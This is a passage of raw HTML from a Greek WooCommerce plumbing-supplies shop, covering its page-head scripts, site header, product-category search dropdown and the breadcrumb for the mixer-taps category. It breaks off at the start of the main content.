<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://palavatsios.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://palavatsios.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavatsios.gr/wp-json/wp/v2/product_cat/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavatsios.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<meta name="wwp" content="yes" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Arial%2C+Helvetica%2C+sans-serif:400,500,600,700,800','Lato:400,700','Open+Sans:600' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://palavatsios.gr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-mpataries-mikseos term-47 wp-embed-responsive wp-theme-porto wp-child-theme-palavatsioschild theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->
		
								<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-corporate header-10 logo-overlay-header">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
									</div>
				<div class="header-right">
					<span class="welcome-msg"><span class="d-none d-sm-inline">ΕΥΚΑΙΡΙΕΣ ΚΑΙ ΠΡΟΣΦΟΡΕΣ ΚΑΘΕ ΜΕΡΑ</span></span><span class="gap">|</span><ul class="top-links mega-menu show-arrow" id="menu-top-navigation"><li class="menu-item"><a class="porto-link-login" href="https://palavatsios.gr/my-account-2/">Log In</a></li></ul>				</div>
			</div>
		</div>
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<a href="https://palavatsios.gr/" title="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ - Υδραυλικά &#8211; Είδη Υγιεινής" class="overlay-logo">
			<img class="img-responsive" src="//palavatsios.gr/wp-content/uploads/2022/08/logo.png" alt="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ" style="max-width:349px;" />		</a>
				<div class="logo">
		<a href="https://palavatsios.gr/" title="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ - Υδραυλικά &#8211; Είδη Υγιεινής"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="349" height="85" src="//palavatsios.gr/wp-content/uploads/2022/08/logo.png" alt="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><div class="porto-sicon-box text-start me-4 ms-4 d-none d-lg-flex d-sticky-header-none  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:29px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:1.2;color:#777777;">ΚΑΛΕΣΤΕ ΜΑΣ</h3><p style="font-weight:700;font-size:18px;line-height:.9;color:#222529;">2310680662 / 2310684780</p></div> <!-- header --></div><!-- porto-sicon-box -->
<a href="https://palavatsios.gr/my-account/" class="my-account m-l-xs me-1 me-lg-2" title="ΛΟΓΑΡΙΑΣΜΟΣt"><i class="porto-icon-user-2"></i></a>
<a href="https://palavatsios.gr/wishlist/" class="wishlist me-1 me-lg-2 pe-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div><div class="searchform-popup search-popup"><a class="search-toggle" aria-label="Search Toggle" href="#"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://palavatsios.gr/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b1">Χωρίς κατηγορία</option>
	<option class="level-0" value="mpataries">Μπαταρίες</option>
	<option class="level-1" value="mpataries-oikonomikou-tipou">&nbsp;&nbsp;&nbsp;Μπαταρίες Οικονομικού Τύπου</option>
	<option class="level-2" value="serie-genesis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Genesis</option>
	<option class="level-1" value="mpataries-aples-italias">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Ιταλίας</option>
	<option class="level-2" value="serie-linea">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Linea</option>
	<option class="level-1" value="aples-vareos-tipou-germanias">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Βαρέου Τύπου Γερμανίας</option>
	<option class="level-2" value="serie-nilos-polaris">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Nilos-Polaris</option>
	<option class="level-1" value="mpataries-aples-crystal">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Crystal</option>
	<option class="level-2" value="serie-zenith">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Zenith</option>
	<option class="level-1" value="kanoules-chrome">&nbsp;&nbsp;&nbsp;Κάνουλες Χρωμέ</option>
	<option class="level-1" value="mpataries-mikseos">&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως</option>
	<option class="level-2" value="mpataries-mikseos-crystal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Crystal</option>
	<option class="level-3" value="serie-atlantis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Atlantis</option>
	<option class="level-3" value="serie-zeus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Zeus</option>
	<option class="level-3" value="serie-olympos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Olympos</option>
	<option class="level-3" value="serie-elegance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Elegance</option>
	<option class="level-2" value="mpataries-mikseos-truva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Truva</option>
	<option class="level-3" value="serie-narin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Narin</option>
	<option class="level-3" value="series-manolya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Series Manolya</option>
	<option class="level-3" value="serie-welle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Welle</option>
	<option class="level-3" value="serie-lavinya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Lavinya</option>
	<option class="level-3" value="serie-image">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie image</option>
	<option class="level-3" value="serie-rodos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Rodos</option>
	<option class="level-3" value="mpataries-kouzinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες κουζίνας</option>
	<option class="level-3" value="serie-viola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Viola</option>
	<option class="level-2" value="mpataries-mikseos-italias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Ιταλίας</option>
	<option class="level-3" value="mpataries-mikseos-leda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Leda</option>
	<option class="level-4" value="serie-corallo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Corallo</option>
	<option class="level-4" value="serie-joystic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Joystic</option>
	<option class="level-4" value="serie-helios-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Helios 2</option>
	<option class="level-4" value="serie-queen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Queen</option>
	<option class="level-4" value="serie-spazio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Spazio</option>
	<option class="level-4" value="serie-star">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Star</option>
	<option class="level-4" value="serie-dali">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Dali</option>
	<option class="level-4" value="serie-helios">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Helios</option>
	<option class="level-3" value="mpataries-mikseos-satine-sol">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Satine Sol</option>
	<option class="level-4" value="serie-brava">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Brava</option>
	<option class="level-4" value="serie-fenice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Fenice</option>
	<option class="level-3" value="mpataries-mikseos-daniel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Daniel</option>
	<option class="level-4" value="serie-serena">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Serena</option>
	<option class="level-4" value="serie-cruna">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Cruna</option>
	<option class="level-4" value="serie-jax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Jax</option>
	<option class="level-4" value="serie-tilly">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Tilly</option>
	<option class="level-4" value="serie-twin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Twin</option>
	<option class="level-4" value="serie-revival">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Revival</option>
	<option class="level-1" value="antallaktika-mpatarion">&nbsp;&nbsp;&nbsp;Ανταλλακτικά Μπαταριών</option>
	<option class="level-2" value="mixanismoi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μηχανισμοί</option>
	<option class="level-2" value="pomola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πόμολα</option>
	<option class="level-2" value="stirigmata-tilefonou-mpaniou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Στηρίγματα Τηλεφώνου Μπάνιου</option>
	<option class="level-2" value="rozetes-ekkentra">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ροζέτες-Έκκεντρα</option>
	<option class="level-2" value="laves-tilefonou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λαβές Τηλεφώνου</option>
	<option class="level-2" value="spiral-mpaniou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σπιράλ Μπάνιου</option>
	<option class="level-2" value="kodonas-ntouz">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κώδωνας Ντουζ</option>
	<option class="level-2" value="braxiones-ntouz">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βραχίονες Ντουζ</option>
	<option class="level-2" value="rouksounia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ρουξούνια</option>
	<option class="level-2" value="%cf%81%ce%bf%cf%85%ce%be%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ρουξούνια Ποδοβαλβίδας</option>
	<option class="level-2" value="%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φίλτρα</option>
	<option class="level-2" value="set-mpinte">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σέτ μπιντέ</option>
	<option class="level-2" value="spiral-estiatoriou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σπιράλ εστιατορίου</option>
	<option class="level-2" value="%cf%83%cf%84%ce%ae%ce%bb%ce%b7-%ce%bd%cf%84%ce%bf%cf%8d%ce%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Στήλη ντούζ</option>
	<option class="level-1" value="mpataries-me-fotokittaro">&nbsp;&nbsp;&nbsp;Μπαταρίες με Φωτοκύτταρο</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-hay">&nbsp;&nbsp;&nbsp;Μπαταρίες Hay</option>
	<option class="level-1" value="mpataries-kommotiriou">&nbsp;&nbsp;&nbsp;Μπαταρίες κομμωτηρίου</option>
	<option class="level-0" value="mpanio">Μπάνιο</option>
	<option class="level-1" value="aksesouar-mpaniou">&nbsp;&nbsp;&nbsp;Αξεσουάρ Μπάνιου</option>
	<option class="level-2" value="economic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Economic</option>
	<option class="level-2" value="inda-italias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inda Ιταλίας</option>
	<option class="level-3" value="serie-500-aquasanit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie 500 Aquasanit</option>
	<option class="level-3" value="serie-forum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Forum</option>
	<option class="level-3" value="serie-hotellerie">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Hotellerie</option>
	<option class="level-2" value="oasis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;oasis</option>
	<option class="level-1" value="epaggelmatika-flousometra">&nbsp;&nbsp;&nbsp;Επαγγελματικά &#8211; Φλουσόμετρα</option>
	<option class="level-1" value="mixanismoi-kazanakion-mpouton">&nbsp;&nbsp;&nbsp;Μηχανισμοί Καζανακιών &#8211; Μπουτόν</option>
	<option class="level-1" value="kazanakia">&nbsp;&nbsp;&nbsp;Καζανάκια</option>
	<option class="level-1" value="floter">&nbsp;&nbsp;&nbsp;Φλοτέρ</option>
	<option class="level-1" value="spiral-oktaklona-apo-atsali-bt">&nbsp;&nbsp;&nbsp;Σπιράλ Οκτάκλωνα από Ατσάλι Β.Τ.</option>
	<option class="level-1" value="ntal">&nbsp;&nbsp;&nbsp;Νταλ</option>
	<option class="level-2" value="ntal-mamoli">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ντάλ mamoli</option>
	<option class="level-2" value="ntal-germanias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ντάλ Γερμανίας</option>
	<option class="level-1" value="kapakia-lekanis">&nbsp;&nbsp;&nbsp;Καπάκια λεκάνης</option>
	<option class="level-1" value="eksaeristires-mpaniou">&nbsp;&nbsp;&nbsp;Εξαεριστήρες μπάνιου</option>
	<option class="level-0" value="ydraylika-eidi-mpaniou">Υδραυλικά Είδη Μπάνιου</option>
	<option class="level-1" value="balbides-mpaniou-italias">&nbsp;&nbsp;&nbsp;Βαλβίδες Μπάνιου Ιταλίας</option>
	<option class="level-1" value="balbides-niptiros">&nbsp;&nbsp;&nbsp;Βαλβίδες Νιπτήρος</option>
	<option class="level-1" value="antallaktika-balbidon-italias">&nbsp;&nbsp;&nbsp;Ανταλλακτικά Βαλβίδων Ιταλίας</option>
	<option class="level-1" value="sifonia-niptiros-metallika">&nbsp;&nbsp;&nbsp;Σιφώνια Νιπτήρος Μεταλλικά</option>
	<option class="level-2" value="antallaktika-metallikon-sifonion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ανταλλακτικά μεταλλικών σιφονιών</option>
	<option class="level-1" value="eksartimata-propileniou-ppr">&nbsp;&nbsp;&nbsp;Εξαρτήματα προπυλενίου PPR</option>
	<option class="level-1" value="liposillektes-omp">&nbsp;&nbsp;&nbsp;Λιποσυλλέκτες OMP</option>
	<option class="level-1" value="solines-lekanon">&nbsp;&nbsp;&nbsp;Σωλήνες Λεκανών</option>
	<option class="level-1" value="%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b9%ce%ad%cf%81%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;Βαλβίδες ντουζιέρας</option>
	<option class="level-1" value="%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%87%cf%8d%cf%84%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Βαλβίδες νεροχύτου</option>
	<option class="level-1" value="%cf%83%ce%b9%cf%86%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ac">&nbsp;&nbsp;&nbsp;Σιφόνια πλαστικά</option>
	<option class="level-1" value="%cf%83%ce%b9%cf%86%cf%8e%ce%bd%ce%b9%ce%b1-%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Σιφώνια δαπέδου</option>
	<option class="level-0" value="diafora-eksartimata">Διάφορα Εξαρτήματα</option>
	<option class="level-1" value="eksartimata-thermansis">&nbsp;&nbsp;&nbsp;Εξαρτήματα Θέρμανσης</option>
	<option class="level-1" value="eksartimata-thermansis-italias">&nbsp;&nbsp;&nbsp;Εξαρτήματα Θέρμανσης Ιταλίας</option>
	<option class="level-1" value="kanoules">&nbsp;&nbsp;&nbsp;Κάνουλες</option>
	<option class="level-2" value="kanoula-moni-fitefti">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλα μονή φυτευτή</option>
	<option class="level-2" value="kanoules-me-rakor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες με ρακόρ</option>
	<option class="level-2" value="kanoules-mones-tihou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες μονές τοίχου</option>
	<option class="level-2" value="kanoules-xoris-filtro">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες χωρίς φίλτρο</option>
	<option class="level-2" value="kanoules-sferikes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες σφαιρικές</option>
	<option class="level-2" value="kanoules-me-filtro">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες με φίλτρο</option>
	<option class="level-1" value="diakoptes">&nbsp;&nbsp;&nbsp;Διακόπτες</option>
	<option class="level-2" value="diakoptes-goniaki">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες γωνιακοί</option>
	<option class="level-2" value="diakoptes-entihismou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες εντοιχισμού</option>
	<option class="level-2" value="diakoptes-kalorifer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες καλοριφέρ</option>
	<option class="level-1" value="diakopties-sfairikoi-italias-bt">&nbsp;&nbsp;&nbsp;Διακόπτες Σφαιρικοί Ιταλίας Β.Τ.</option>
	<option class="level-1" value="filtra">&nbsp;&nbsp;&nbsp;Φίλτρα</option>
	<option class="level-0" value="ydraylika-eksartimata">Υδραυλικά Εξαρτήματα</option>
	<option class="level-1" value="eksartimata-monosoliniou">&nbsp;&nbsp;&nbsp;Εξαρτήματα Μονοσωληνίου</option>
	<option class="level-1" value="teflon">&nbsp;&nbsp;&nbsp;Τεφλόν</option>
	<option class="level-1" value="eksartimata-chrome-1-2">&nbsp;&nbsp;&nbsp;Εξαρτήματα Χρωμέ 1/2</option>
	<option class="level-1" value="eksartimata-orichalkina">&nbsp;&nbsp;&nbsp;Εξαρτήματα Ορειχάλκινα</option>
	<option class="level-1" value="stirigmata-bt-italias">&nbsp;&nbsp;&nbsp;Στηρίγματα Β.Τ. Ιταλίας</option>
	<option class="level-1" value="eksartimata-stirigmaton">&nbsp;&nbsp;&nbsp;Εξαρτήματα Στηριγμάτων</option>
	<option class="level-1" value="stirigmata-diafora">&nbsp;&nbsp;&nbsp;Στηρίγματα Διάφορα</option>
	<option class="level-1" value="solinomastoi-bt">&nbsp;&nbsp;&nbsp;Σωληνομαστοί Β.Τ.</option>
	<option class="level-1" value="lasticha">&nbsp;&nbsp;&nbsp;Λάστιχα</option>
	<option class="level-1" value="idrometra-italias">&nbsp;&nbsp;&nbsp;Υδρόμετρα Ιταλίας</option>
	<option class="level-1" value="lastiha-plintiriou">&nbsp;&nbsp;&nbsp;Λάστιχα πλυντηρίου</option>
	<option class="level-1" value="eksartimata-xrome">&nbsp;&nbsp;&nbsp;Εξαρτήματα χρωμέ</option>
	<option class="level-1" value="eksartimata-galvanize">&nbsp;&nbsp;&nbsp;Εξαρτήματα γαλβανιζέ</option>
	<option class="level-0" value="%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82">Ποδοβαλβίδες</option>
	<option class="level-0" value="%cf%86%cf%81%ce%b5%ce%ac%cf%84%ce%b9%ce%b1">Φρεάτια</option>
	<option class="level-0" value="sales">Προσφορές</option>
	<option class="level-0" value="%cf%83%cf%87%ce%ac%cf%81%ce%b5%cf%82">Σχάρες</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
											</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/%CE%A0%CE%B1%CE%BB%CE%B1%CE%B2%CE%AC%CF%84%CF%83%CE%B9%CE%BF%CF%82-%CE%BA%CE%B1%CE%B9-%CE%A3%CE%AF%CE%B1-%CE%9F%CE%95-109458451716252/" title="Facebook"></a>
		</div>
					<a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

			</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Μπαταρίες Μίξεως</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://palavatsios.gr" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://palavatsios.gr/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://palavatsios.gr/product-category/mpataries/"><span itemprop="name">Μπαταρίες</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Μπαταρίες Μίξεως</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


